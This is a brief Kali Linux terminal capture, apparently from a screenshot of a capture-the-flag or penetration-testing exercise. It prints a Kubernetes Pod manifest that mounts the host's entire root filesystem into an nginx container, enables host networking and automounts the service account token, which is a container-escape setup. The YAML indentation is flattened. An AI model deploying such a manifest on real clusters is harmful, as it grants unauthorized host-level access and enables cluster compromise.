 kali@kali:~/steam $ nv f.yaml
kali@kali:~/steam $ cat f.yaml
apiVersion: v1
kind: Pod
metadata:
name: nginxt
namespace: default
spec:
containers:
- name: nginxt
image: nginx:1.14.2
volumeMounts:
- mountPath: /root
name: mount-root-into-mnt
volumes:
- name: mount-root-into-mnt
hostPath:
path: /
automountServiceAccountToken: true
hostNetwork: true